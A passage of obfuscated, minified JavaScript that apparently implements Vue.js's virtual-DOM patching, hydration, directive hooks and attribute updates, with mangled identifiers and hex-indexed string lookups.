_0x596d32,_0x2f2774,_0x4fee6f={};for(_0x596d32=_0x668121;_0x596d32<=_0x2a998d;++_0x596d32)_0x2f2774=_0x48330f[_0x596d32]['key'],_0x5b35e6(_0x2f2774)&&(_0x4fee6f[_0x2f2774]=_0x596d32);return _0x4fee6f;}function _0x4a0ebd(_0x103cd6){var _0xde6cb7=_0x459cd8,_0x174967,_0x554a52,_0x453dd3={},_0x7d9bc=_0x103cd6['modules'],_0x1abe19=_0x103cd6['nodeOps'];for(_0x174967=0x0;_0x174967<_0x399a90[_0xde6cb7(0x25f)];++_0x174967)for(_0x453dd3[_0x399a90[_0x174967]]=[],_0x554a52=0x0;_0x554a52<_0x7d9bc['length'];++_0x554a52)_0x5b35e6(_0x7d9bc[_0x554a52][_0x399a90[_0x174967]])&&_0x453dd3[_0x399a90[_0x174967]]['push'](_0x7d9bc[_0x554a52][_0x399a90[_0x174967]]);function _0x3cffd4(_0x37b9f9){var _0x5eb1fa=_0xde6cb7;return new _0x4c4548(_0x1abe19[_0x5eb1fa(0x317)](_0x37b9f9)[_0x5eb1fa(0x268)](),{},[],void 0x0,_0x37b9f9);}function _0x2ce253(_0x1b66a6,_0x23aea4){function _0x184754(){var _0x4c0821=a1_0x4557;0x0===--_0x184754[_0x4c0821(0x1ae)]&&_0x199869(_0x1b66a6);}return _0x184754['listeners']=_0x23aea4,_0x184754;}function _0x199869(_0x3bc1ff){var _0x264f6c=_0xde6cb7,_0x36a62f=_0x1abe19[_0x264f6c(0x1b7)](_0x3bc1ff);_0x5b35e6(_0x36a62f)&&_0x1abe19['removeChild'](_0x36a62f,_0x3bc1ff);}function _0x50a747(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07,_0x5d74f5,_0x45cf58,_0x4bf3a7){var _0x3b9a1a=_0xde6cb7;if(_0x5b35e6(_0x5044f4['elm'])&&_0x5b35e6(_0x45cf58)&&(_0x5044f4=_0x45cf58[_0x4bf3a7]=_0x615750(_0x5044f4)),_0x5044f4[_0x3b9a1a(0x262)]=!_0x5d74f5,!_0x5ebbb7(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07)){var _0x459d09=_0x5044f4[_0x3b9a1a(0x269)],_0x2df743=_0x5044f4[_0x3b9a1a(0x170)],_0x21d937=_0x5044f4['tag'];_0x5b35e6(_0x21d937)?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x5044f4['ns']?_0x1abe19[_0x3b9a1a(0x15a)](_0x5044f4['ns'],_0x21d937):_0x1abe19[_0x3b9a1a(0x1f7)](_0x21d937,_0x5044f4),_0x3b59fd(_0x5044f4),_0x18aad0(_0x5044f4,_0x2df743,_0x2e90c7),_0x5b35e6(_0x459d09)&&_0x1f2e0c(_0x5044f4,_0x2e90c7),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):_0x710cdf(_0x5044f4[_0x3b9a1a(0x292)])?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x1abe19['createComment'](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):(_0x5044f4['elm']=_0x1abe19[_0x3b9a1a(0x286)](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4['elm'],_0x2cfb07));}}function _0x5ebbb7(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544){var _0x254fca=_0xde6cb7,_0x15544e=_0x5e9f06['data'];if(_0x5b35e6(_0x15544e)){var _0x4465c0=_0x5b35e6(_0x5e9f06['componentInstance'])&&_0x15544e[_0x254fca(0x2f5)];if(_0x5b35e6(_0x15544e=_0x15544e['hook'])&&_0x5b35e6(_0x15544e=_0x15544e[_0x254fca(0x172)])&&_0x15544e(_0x5e9f06,!0x1),_0x5b35e6(_0x5e9f06['componentInstance']))return _0x1a2166(_0x5e9f06,_0x49075d),_0x4f2f03(_0x232dd5,_0x5e9f06['elm'],_0x17f544),_0x710cdf(_0x4465c0)&&_0x4c7e0d(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544),!0x0;}}function _0x1a2166(_0x4bc9fd,_0x5f2918){var _0x10e1ec=_0xde6cb7;_0x5b35e6(_0x4bc9fd['data'][_0x10e1ec(0x245)])&&(_0x5f2918[_0x10e1ec(0x266)]['apply'](_0x5f2918,_0x4bc9fd[_0x10e1ec(0x269)]['pendingInsert']),_0x4bc9fd[_0x10e1ec(0x269)][_0x10e1ec(0x245)]=null),_0x4bc9fd[_0x10e1ec(0x1c5)]=_0x4bc9fd[_0x10e1ec(0x24e)][_0x10e1ec(0x1ff)],_0x900d64(_0x4bc9fd)?(_0x1f2e0c(_0x4bc9fd,_0x5f2918),_0x3b59fd(_0x4bc9fd)):(_0x5d5e6b(_0x4bc9fd),_0x5f2918['push'](_0x4bc9fd));}function _0x4c7e0d(_0x3363ed,_0x36821a,_0x57a951,_0x5e8b94){var _0x4962fe=_0xde6cb7,_0x2bcbb3,_0x1d33ae=_0x3363ed;while(_0x1d33ae[_0x4962fe(0x24e)])if(_0x1d33ae=_0x1d33ae[_0x4962fe(0x24e)]['_vnode'],_0x5b35e6(_0x2bcbb3=_0x1d33ae[_0x4962fe(0x269)])&&_0x5b35e6(_0x2bcbb3=_0x2bcbb3['transition'])){for(_0x2bcbb3=0x0;_0x2bcbb3<_0x453dd3[_0x4962fe(0x2ea)][_0x4962fe(0x25f)];++_0x2bcbb3)_0x453dd3['activate'][_0x2bcbb3](_0x4db476,_0x1d33ae);_0x36821a['push'](_0x1d33ae);break;}_0x4f2f03(_0x57a951,_0x3363ed[_0x4962fe(0x1c5)],_0x5e8b94);}function _0x4f2f03(_0x54fc05,_0x30bd92,_0x25837d){var _0x3a1047=_0xde6cb7;_0x5b35e6(_0x54fc05)&&(_0x5b35e6(_0x25837d)?_0x1abe19[_0x3a1047(0x1b7)](_0x25837d)===_0x54fc05&&_0x1abe19[_0x3a1047(0x2a2)](_0x54fc05,_0x30bd92,_0x25837d):_0x1abe19[_0x3a1047(0x23c)](_0x54fc05,_0x30bd92));}function _0x18aad0(_0x51b578,_0x4e2e18,_0x28ad5e){var _0x3b2487=_0xde6cb7;if(_0x82c36a(_0x4e2e18)){0x0;for(var _0x5255f2=0x0;_0x5255f2<_0x4e2e18[_0x3b2487(0x25f)];++_0x5255f2)_0x50a747(_0x4e2e18[_0x5255f2],_0x28ad5e,_0x51b578['elm'],null,!0x0,_0x4e2e18,_0x5255f2);}else _0x4bbba7(_0x51b578['text'])&&_0x1abe19['appendChild'](_0x51b578[_0x3b2487(0x1c5)],_0x1abe19['createTextNode'](String(_0x51b578[_0x3b2487(0x1ac)])));}function _0x900d64(_0x2b721e){var _0x59ab44=_0xde6cb7;while(_0x2b721e[_0x59ab44(0x24e)])_0x2b721e=_0x2b721e['componentInstance']['_vnode'];return _0x5b35e6(_0x2b721e[_0x59ab44(0x298)]);}function _0x1f2e0c(_0x4d6575,_0x25ecf){var _0x423065=_0xde6cb7;for(var _0x330f6e=0x0;_0x330f6e<_0x453dd3['create']['length'];++_0x330f6e)_0x453dd3[_0x423065(0x278)][_0x330f6e](_0x4db476,_0x4d6575);_0x174967=_0x4d6575['data'][_0x423065(0x25d)],_0x5b35e6(_0x174967)&&(_0x5b35e6(_0x174967[_0x423065(0x278)])&&_0x174967['create'](_0x4db476,_0x4d6575),_0x5b35e6(_0x174967[_0x423065(0x238)])&&_0x25ecf['push'](_0x4d6575));}function _0x3b59fd(_0x10bc45){var _0x4014a2=_0xde6cb7,_0x3b171d;if(_0x5b35e6(_0x3b171d=_0x10bc45['fnScopeId']))_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45['elm'],_0x3b171d);else{var _0x190edc=_0x10bc45;while(_0x190edc)_0x5b35e6(_0x3b171d=_0x190edc['context'])&&_0x5b35e6(_0x3b171d=_0x3b171d[_0x4014a2(0x2e4)]['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d),_0x190edc=_0x190edc['parent'];}_0x5b35e6(_0x3b171d=_0xb950d4)&&_0x3b171d!==_0x10bc45['context']&&_0x3b171d!==_0x10bc45[_0x4014a2(0x327)]&&_0x5b35e6(_0x3b171d=_0x3b171d['$options']['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d);}function _0x3a8272(_0x2df69e,_0x400957,_0x1a1954,_0x162a76,_0x4b2e81,_0x1fc87f){for(;_0x162a76<=_0x4b2e81;++_0x162a76)_0x50a747(_0x1a1954[_0x162a76],_0x1fc87f,_0x2df69e,_0x400957,!0x1,_0x1a1954,_0x162a76);}function _0x5695b7(_0x2ff08e){var _0x17ff58=_0xde6cb7,_0x47b9e0,_0x40f9ae,_0xb03278=_0x2ff08e[_0x17ff58(0x269)];if(_0x5b35e6(_0xb03278)){for(_0x5b35e6(_0x47b9e0=_0xb03278['hook'])&&_0x5b35e6(_0x47b9e0=_0x47b9e0['destroy'])&&_0x47b9e0(_0x2ff08e),_0x47b9e0=0x0;_0x47b9e0<_0x453dd3['destroy'][_0x17ff58(0x25f)];++_0x47b9e0)_0x453dd3['destroy'][_0x47b9e0](_0x2ff08e);}if(_0x5b35e6(_0x47b9e0=_0x2ff08e['children'])){for(_0x40f9ae=0x0;_0x40f9ae<_0x2ff08e['children'][_0x17ff58(0x25f)];++_0x40f9ae)_0x5695b7(_0x2ff08e[_0x17ff58(0x170)][_0x40f9ae]);}}function _0x1930a0(_0x3bb364,_0x233e39,_0x470f7f){var _0x2f2040=_0xde6cb7;for(;_0x233e39<=_0x470f7f;++_0x233e39){var _0x484e97=_0x3bb364[_0x233e39];_0x5b35e6(_0x484e97)&&(_0x5b35e6(_0x484e97['tag'])?(_0x40632f(_0x484e97),_0x5695b7(_0x484e97)):_0x199869(_0x484e97[_0x2f2040(0x1c5)]));}}function _0x40632f(_0x446025,_0x4188d6){var _0x8d843b=_0xde6cb7;if(_0x5b35e6(_0x4188d6)||_0x5b35e6(_0x446025[_0x8d843b(0x269)])){var _0xdd13d6,_0x23161b=_0x453dd3[_0x8d843b(0x29a)][_0x8d843b(0x25f)]+0x1;for(_0x5b35e6(_0x4188d6)?_0x4188d6['listeners']+=_0x23161b:_0x4188d6=_0x2ce253(_0x446025[_0x8d843b(0x1c5)],_0x23161b),_0x5b35e6(_0xdd13d6=_0x446025['componentInstance'])&&_0x5b35e6(_0xdd13d6=_0xdd13d6[_0x8d843b(0x2f3)])&&_0x5b35e6(_0xdd13d6['data'])&&_0x40632f(_0xdd13d6,_0x4188d6),_0xdd13d6=0x0;_0xdd13d6<_0x453dd3[_0x8d843b(0x29a)]['length'];++_0xdd13d6)_0x453dd3['remove'][_0xdd13d6](_0x446025,_0x4188d6);_0x5b35e6(_0xdd13d6=_0x446025['data'][_0x8d843b(0x25d)])&&_0x5b35e6(_0xdd13d6=_0xdd13d6['remove'])?_0xdd13d6(_0x446025,_0x4188d6):_0x4188d6();}else _0x199869(_0x446025['elm']);}function _0x19eb8e(_0x1790d8,_0x2eb649,_0x1dcb36,_0x199ccf,_0x45132c){var _0xd1a9cf=_0xde6cb7,_0x3d279b,_0x876909,_0x3dfc53,_0x36a1a8,_0x8ccffa=0x0,_0x2a7091=0x0,_0x2b1366=_0x2eb649[_0xd1a9cf(0x25f)]-0x1,_0x4230af=_0x2eb649[0x0],_0x382a07=_0x2eb649[_0x2b1366],_0x184a53=_0x1dcb36[_0xd1a9cf(0x25f)]-0x1,_0x454ff1=_0x1dcb36[0x0],_0x3ad0e0=_0x1dcb36[_0x184a53],_0x411edd=!_0x45132c;while(_0x8ccffa<=_0x2b1366&&_0x2a7091<=_0x184a53)_0xe5a850(_0x4230af)?_0x4230af=_0x2eb649[++_0x8ccffa]:_0xe5a850(_0x382a07)?_0x382a07=_0x2eb649[--_0x2b1366]:_0x510cee(_0x4230af,_0x454ff1)?(_0x1f8f87(_0x4230af,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x4230af=_0x2eb649[++_0x8ccffa],_0x454ff1=_0x1dcb36[++_0x2a7091]):_0x510cee(_0x382a07,_0x3ad0e0)?(_0x1f8f87(_0x382a07,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x382a07=_0x2eb649[--_0x2b1366],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x4230af,_0x3ad0e0)?(_0x1f8f87(_0x4230af,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x4230af[_0xd1a9cf(0x1c5)],_0x1abe19[_0xd1a9cf(0x30e)](_0x382a07[_0xd1a9cf(0x1c5)])),_0x4230af=_0x2eb649[++_0x8ccffa],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x382a07,_0x454ff1)?(_0x1f8f87(_0x382a07,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x411edd&&_0x1abe19[_0xd1a9cf(0x2a2)](_0x1790d8,_0x382a07['elm'],_0x4230af['elm']),_0x382a07=_0x2eb649[--_0x2b1366],_0x454ff1=_0x1dcb36[++_0x2a7091]):(_0xe5a850(_0x3d279b)&&(_0x3d279b=_0x556d27(_0x2eb649,_0x8ccffa,_0x2b1366)),_0x876909=_0x5b35e6(_0x454ff1[_0xd1a9cf(0x1dd)])?_0x3d279b[_0x454ff1['key']]:_0x894ec3(_0x454ff1,_0x2eb649,_0x8ccffa,_0x2b1366),_0xe5a850(_0x876909)?_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091):(_0x3dfc53=_0x2eb649[_0x876909],_0x510cee(_0x3dfc53,_0x454ff1)?(_0x1f8f87(_0x3dfc53,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x2eb649[_0x876909]=void 0x0,_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x3dfc53['elm'],_0x4230af[_0xd1a9cf(0x1c5)])):_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091)),_0x454ff1=_0x1dcb36[++_0x2a7091]);_0x8ccffa>_0x2b1366?(_0x36a1a8=_0xe5a850(_0x1dcb36[_0x184a53+0x1])?null:_0x1dcb36[_0x184a53+0x1][_0xd1a9cf(0x1c5)],_0x3a8272(_0x1790d8,_0x36a1a8,_0x1dcb36,_0x2a7091,_0x184a53,_0x199ccf)):_0x2a7091>_0x184a53&&_0x1930a0(_0x2eb649,_0x8ccffa,_0x2b1366);}function _0x894ec3(_0x552f4a,_0x26bdab,_0xf18023,_0x404236){for(var _0x10ce67=_0xf18023;_0x10ce67<_0x404236;_0x10ce67++){var _0x285cbf=_0x26bdab[_0x10ce67];if(_0x5b35e6(_0x285cbf)&&_0x510cee(_0x552f4a,_0x285cbf))return _0x10ce67;}}function _0x1f8f87(_0x12af19,_0x4bea8f,_0x2a48b9,_0x504fc1,_0x204408,_0x2101e6){var _0x31814a=_0xde6cb7;if(_0x12af19!==_0x4bea8f){_0x5b35e6(_0x4bea8f[_0x31814a(0x1c5)])&&_0x5b35e6(_0x504fc1)&&(_0x4bea8f=_0x504fc1[_0x204408]=_0x615750(_0x4bea8f));var _0x326d30=_0x4bea8f[_0x31814a(0x1c5)]=_0x12af19['elm'];if(_0x710cdf(_0x12af19[_0x31814a(0x177)]))_0x5b35e6(_0x4bea8f['asyncFactory']['resolved'])?_0x512204(_0x12af19['elm'],_0x4bea8f,_0x2a48b9):_0x4bea8f['isAsyncPlaceholder']=!0x0;else{if(_0x710cdf(_0x4bea8f[_0x31814a(0x22a)])&&_0x710cdf(_0x12af19['isStatic'])&&_0x4bea8f[_0x31814a(0x1dd)]===_0x12af19['key']&&(_0x710cdf(_0x4bea8f[_0x31814a(0x2df)])||_0x710cdf(_0x4bea8f[_0x31814a(0x1fd)])))_0x4bea8f['componentInstance']=_0x12af19['componentInstance'];else{var _0x31967c,_0x2bc02f=_0x4bea8f[_0x31814a(0x269)];_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c['prepatch'])&&_0x31967c(_0x12af19,_0x4bea8f);var _0x321b1c=_0x12af19['children'],_0x20560f=_0x4bea8f['children'];if(_0x5b35e6(_0x2bc02f)&&_0x900d64(_0x4bea8f)){for(_0x31967c=0x0;_0x31967c<_0x453dd3[_0x31814a(0x22f)]['length'];++_0x31967c)_0x453dd3[_0x31814a(0x22f)][_0x31967c](_0x12af19,_0x4bea8f);_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c[_0x31814a(0x22f)])&&_0x31967c(_0x12af19,_0x4bea8f);}_0xe5a850(_0x4bea8f['text'])?_0x5b35e6(_0x321b1c)&&_0x5b35e6(_0x20560f)?_0x321b1c!==_0x20560f&&_0x19eb8e(_0x326d30,_0x321b1c,_0x20560f,_0x2a48b9,_0x2101e6):_0x5b35e6(_0x20560f)?(_0x5b35e6(_0x12af19['text'])&&_0x1abe19['setTextContent'](_0x326d30,''),_0x3a8272(_0x326d30,null,_0x20560f,0x0,_0x20560f['length']-0x1,_0x2a48b9)):_0x5b35e6(_0x321b1c)?_0x1930a0(_0x321b1c,0x0,_0x321b1c['length']-0x1):_0x5b35e6(_0x12af19[_0x31814a(0x1ac)])&&_0x1abe19[_0x31814a(0x23b)](_0x326d30,''):_0x12af19[_0x31814a(0x1ac)]!==_0x4bea8f['text']&&_0x1abe19['setTextContent'](_0x326d30,_0x4bea8f['text']),_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f['hook'])&&_0x5b35e6(_0x31967c=_0x31967c['postpatch'])&&_0x31967c(_0x12af19,_0x4bea8f);}}}}function _0x597c1a(_0x3edf3f,_0x3bd417,_0x4d7a6a){var _0xbce04e=_0xde6cb7;if(_0x710cdf(_0x4d7a6a)&&_0x5b35e6(_0x3edf3f[_0xbce04e(0x275)]))_0x3edf3f['parent'][_0xbce04e(0x269)]['pendingInsert']=_0x3bd417;else{for(var _0x52c64a=0x0;_0x52c64a<_0x3bd417[_0xbce04e(0x25f)];++_0x52c64a)_0x3bd417[_0x52c64a]['data'][_0xbce04e(0x25d)][_0xbce04e(0x238)](_0x3bd417[_0x52c64a]);}}var _0xdb2393=_0x3bc539(_0xde6cb7(0x2bd));function _0x512204(_0x30b3e7,_0x3cb58b,_0x42efe0,_0xa21eca){var _0x33f576=_0xde6cb7,_0x492e39,_0x212b6b=_0x3cb58b[_0x33f576(0x298)],_0x329cfc=_0x3cb58b['data'],_0x2c8658=_0x3cb58b['children'];if(_0xa21eca=_0xa21eca||_0x329cfc&&_0x329cfc['pre'],_0x3cb58b['elm']=_0x30b3e7,_0x710cdf(_0x3cb58b[_0x33f576(0x292)])&&_0x5b35e6(_0x3cb58b[_0x33f576(0x15f)]))return _0x3cb58b['isAsyncPlaceholder']=!0x0,!0x0;if(_0x5b35e6(_0x329cfc)&&(_0x5b35e6(_0x492e39=_0x329cfc['hook'])&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x172)])&&_0x492e39(_0x3cb58b,!0x0),_0x5b35e6(_0x492e39=_0x3cb58b[_0x33f576(0x24e)])))return _0x1a2166(_0x3cb58b,_0x42efe0),!0x0;if(_0x5b35e6(_0x212b6b)){if(_0x5b35e6(_0x2c8658)){if(_0x30b3e7[_0x33f576(0x30d)]()){if(_0x5b35e6(_0x492e39=_0x329cfc)&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x2bb)])&&_0x5b35e6(_0x492e39=_0x492e39['innerHTML'])){if(_0x492e39!==_0x30b3e7['innerHTML'])return!0x1;}else{for(var _0x2824de=!0x0,_0x3703d8=_0x30b3e7[_0x33f576(0x255)],_0x48162e=0x0;_0x48162e<_0x2c8658['length'];_0x48162e++){if(!_0x3703d8||!_0x512204(_0x3703d8,_0x2c8658[_0x48162e],_0x42efe0,_0xa21eca)){_0x2824de=!0x1;break;}_0x3703d8=_0x3703d8[_0x33f576(0x30e)];}if(!_0x2824de||_0x3703d8)return!0x1;}}else _0x18aad0(_0x3cb58b,_0x2c8658,_0x42efe0);}if(_0x5b35e6(_0x329cfc)){var _0x28de4a=!0x1;for(var _0x511955 in _0x329cfc)if(!_0xdb2393(_0x511955)){_0x28de4a=!0x0,_0x1f2e0c(_0x3cb58b,_0x42efe0);break;}!_0x28de4a&&_0x329cfc['class']&&_0x27a193(_0x329cfc[_0x33f576(0x1b1)]);}}else _0x30b3e7[_0x33f576(0x269)]!==_0x3cb58b[_0x33f576(0x1ac)]&&(_0x30b3e7[_0x33f576(0x269)]=_0x3cb58b[_0x33f576(0x1ac)]);return!0x0;}return function(_0x11caed,_0x3753a0,_0x454800,_0x3038da){var _0x1c9e9f=_0xde6cb7;if(!_0xe5a850(_0x3753a0)){var _0x51d3e6=!0x1,_0x532533=[];if(_0xe5a850(_0x11caed))_0x51d3e6=!0x0,_0x50a747(_0x3753a0,_0x532533);else{var _0x5c97df=_0x5b35e6(_0x11caed[_0x1c9e9f(0x16e)]);if(!_0x5c97df&&_0x510cee(_0x11caed,_0x3753a0))_0x1f8f87(_0x11caed,_0x3753a0,_0x532533,null,null,_0x3038da);else{if(_0x5c97df){if(0x1===_0x11caed[_0x1c9e9f(0x16e)]&&_0x11caed[_0x1c9e9f(0x18a)](_0x51dcc4)&&(_0x11caed['removeAttribute'](_0x51dcc4),_0x454800=!0x0),_0x710cdf(_0x454800)&&_0x512204(_0x11caed,_0x3753a0,_0x532533))return _0x597c1a(_0x3753a0,_0x532533,!0x0),_0x11caed;_0x11caed=_0x3cffd4(_0x11caed);}var _0x552db1=_0x11caed['elm'],_0x443c22=_0x1abe19[_0x1c9e9f(0x1b7)](_0x552db1);if(_0x50a747(_0x3753a0,_0x532533,_0x552db1['_leaveCb']?null:_0x443c22,_0x1abe19['nextSibling'](_0x552db1)),_0x5b35e6(_0x3753a0['parent'])){var _0x226661=_0x3753a0[_0x1c9e9f(0x275)],_0x5aafb4=_0x900d64(_0x3753a0);while(_0x226661){for(var _0x198dee=0x0;_0x198dee<_0x453dd3[_0x1c9e9f(0x182)]['length'];++_0x198dee)_0x453dd3['destroy'][_0x198dee](_0x226661);if(_0x226661['elm']=_0x3753a0['elm'],_0x5aafb4){for(var _0xde0424=0x0;_0xde0424<_0x453dd3[_0x1c9e9f(0x278)]['length'];++_0xde0424)_0x453dd3['create'][_0xde0424](_0x4db476,_0x226661);var _0x29e9cf=_0x226661['data'][_0x1c9e9f(0x25d)][_0x1c9e9f(0x238)];if(_0x29e9cf[_0x1c9e9f(0x32f)]){for(var _0x52b64e=_0x29e9cf[_0x1c9e9f(0x15e)]['slice'](0x1),_0x1f9357=0x0;_0x1f9357<_0x52b64e['length'];_0x1f9357++)_0x52b64e[_0x1f9357]();}}else _0x5d5e6b(_0x226661);_0x226661=_0x226661['parent'];}}_0x5b35e6(_0x443c22)?_0x1930a0([_0x11caed],0x0,0x0):_0x5b35e6(_0x11caed[_0x1c9e9f(0x298)])&&_0x5695b7(_0x11caed);}}return _0x597c1a(_0x3753a0,_0x532533,_0x51d3e6),_0x3753a0['elm'];}_0x5b35e6(_0x11caed)&&_0x5695b7(_0x11caed);};}var _0x37e697={'create':_0x5d8051,'update':_0x5d8051,'destroy':function(_0x1496b2){_0x5d8051(_0x1496b2,_0x4db476);}};function _0x5d8051(_0x1340d6,_0x578290){var _0x48a579=_0x459cd8;(_0x1340d6[_0x48a579(0x269)][_0x48a579(0x2f9)]||_0x578290['data']['directives'])&&_0x2d6236(_0x1340d6,_0x578290);}function _0x2d6236(_0x3efc55,_0x3dd1ad){var _0xd531c7=_0x459cd8,_0x8e5166,_0x469ea3,_0xb6ee85,_0x124a38=_0x3efc55===_0x4db476,_0x465ada=_0x3dd1ad===_0x4db476,_0x3988b6=_0x213eb2(_0x3efc55['data']['directives'],_0x3efc55['context']),_0x482487=_0x213eb2(_0x3dd1ad['data']['directives'],_0x3dd1ad[_0xd531c7(0x1a8)]),_0x513c93=[],_0x3c042d=[];for(_0x8e5166 in _0x482487)_0x469ea3=_0x3988b6[_0x8e5166],_0xb6ee85=_0x482487[_0x8e5166],_0x469ea3?(_0xb6ee85['oldValue']=_0x469ea3[_0xd531c7(0x2e6)],_0xb6ee85[_0xd531c7(0x303)]=_0x469ea3[_0xd531c7(0x171)],_0x46ff57(_0xb6ee85,'update',_0x3dd1ad,_0x3efc55),_0xb6ee85[_0xd531c7(0x281)]&&_0xb6ee85[_0xd531c7(0x281)]['componentUpdated']&&_0x3c042d['push'](_0xb6ee85)):(_0x46ff57(_0xb6ee85,_0xd531c7(0x1d1),_0x3dd1ad,_0x3efc55),_0xb6ee85['def']&&_0xb6ee85[_0xd531c7(0x281)]['inserted']&&_0x513c93[_0xd531c7(0x266)](_0xb6ee85));if(_0x513c93['length']){var _0x1728d1=function(){var _0x32f497=_0xd531c7;for(var _0x1e9a8e=0x0;_0x1e9a8e<_0x513c93[_0x32f497(0x25f)];_0x1e9a8e++)_0x46ff57(_0x513c93[_0x1e9a8e],_0x32f497(0x22d),_0x3dd1ad,_0x3efc55);};_0x124a38?_0x59dbbb(_0x3dd1ad,'insert',_0x1728d1):_0x1728d1();}if(_0x3c042d[_0xd531c7(0x25f)]&&_0x59dbbb(_0x3dd1ad,'postpatch',function(){var _0x378c98=_0xd531c7;for(var _0x239f42=0x0;_0x239f42<_0x3c042d[_0x378c98(0x25f)];_0x239f42++)_0x46ff57(_0x3c042d[_0x239f42],'componentUpdated',_0x3dd1ad,_0x3efc55);}),!_0x124a38){for(_0x8e5166 in _0x3988b6)_0x482487[_0x8e5166]||_0x46ff57(_0x3988b6[_0x8e5166],'unbind',_0x3efc55,_0x3efc55,_0x465ada);}}var _0x1e6a18=Object[_0x459cd8(0x278)](null);function _0x213eb2(_0x12e3af,_0x499140){var _0x4b258e=_0x459cd8,_0x21f8c9,_0x4c1ff2,_0x5a6f76=Object['create'](null);if(!_0x12e3af)return _0x5a6f76;for(_0x21f8c9=0x0;_0x21f8c9<_0x12e3af[_0x4b258e(0x25f)];_0x21f8c9++){if(_0x4c1ff2=_0x12e3af[_0x21f8c9],_0x4c1ff2[_0x4b258e(0x159)]||(_0x4c1ff2[_0x4b258e(0x159)]=_0x1e6a18),_0x5a6f76[_0xe9c88b(_0x4c1ff2)]=_0x4c1ff2,_0x499140[_0x4b258e(0x276)]&&_0x499140[_0x4b258e(0x276)][_0x4b258e(0x2c2)]){var _0x3dc8db=_0x4c1ff2['def']||_0x113279(_0x499140,_0x4b258e(0x276),'v-'+_0x4c1ff2[_0x4b258e(0x1eb)]);_0x4c1ff2[_0x4b258e(0x281)]='function'===typeof _0x3dc8db?{'bind':_0x3dc8db,'update':_0x3dc8db}:_0x3dc8db;}_0x4c1ff2['def']=_0x4c1ff2[_0x4b258e(0x281)]||_0x113279(_0x499140['$options'],_0x4b258e(0x2f9),_0x4c1ff2[_0x4b258e(0x1eb)],!0x0);}return _0x5a6f76;}function _0xe9c88b(_0x3cb6c9){var _0x1bb994=_0x459cd8;return _0x3cb6c9['rawName']||''[_0x1bb994(0x328)](_0x3cb6c9[_0x1bb994(0x1eb)],'.')['concat'](Object[_0x1bb994(0x307)](_0x3cb6c9['modifiers']||{})[_0x1bb994(0x30f)]('.'));}function _0x46ff57(_0x3b6b00,_0x30da4d,_0x240ba1,_0x1ffb47,_0x59c1c5){var _0x512d6d=_0x459cd8,_0x15e35b=_0x3b6b00[_0x512d6d(0x281)]&&_0x3b6b00['def'][_0x30da4d];if(_0x15e35b)try{_0x15e35b(_0x240ba1['elm'],_0x3b6b00,_0x240ba1,_0x1ffb47,_0x59c1c5);}catch(_0x54a089){_0x10f88b(_0x54a089,_0x240ba1[_0x512d6d(0x1a8)],'directive\x20'['concat'](_0x3b6b00[_0x512d6d(0x1eb)],'\x20')['concat'](_0x30da4d,'\x20hook'));}}var _0x361444=[_0x46964e,_0x37e697];function _0x5e925d(_0x1bdcc9,_0x120842){var _0x1418cd=_0x459cd8,_0xffce5=_0x120842['componentOptions'];if((!_0x5b35e6(_0xffce5)||!0x1!==_0xffce5['Ctor'][_0x1418cd(0x167)]['inheritAttrs'])&&(!_0xe5a850(_0x1bdcc9[_0x1418cd(0x269)][_0x1418cd(0x20a)])||!_0xe5a850(_0x120842['data']['attrs']))){var _0x55caa6,_0x181420,_0x41935c,_0x368680=_0x120842['elm'],_0x2288a6=_0x1bdcc9['data'][_0x1418cd(0x20a)]||{},_0x217f59=_0x120842['data'][_0x1418cd(0x20a)]||{};for(_0x55caa6 in((_0x5b35e6(_0x217f59[_0x1418cd(0x236)])||_0x710cdf(_0x217f59['_v_attr_proxy']))&&(_0x217f59=_0x120842[_0x1418cd(0x269)][_0x1418cd(0x20a)]=_0x28681e({},_0x217f59)),_0x217f59))_0x181420=_0x217f59[_0x55caa6],_0x41935c=_0x2288a6[_0x55caa6],_0x41935c!==_0x181420&&_0x1444da(_0x368680,_0x55caa6,_0x181420,_0x120842[_0x1418cd(0x269)][_0x1418cd(0x1e2)]);for(_0x55caa6 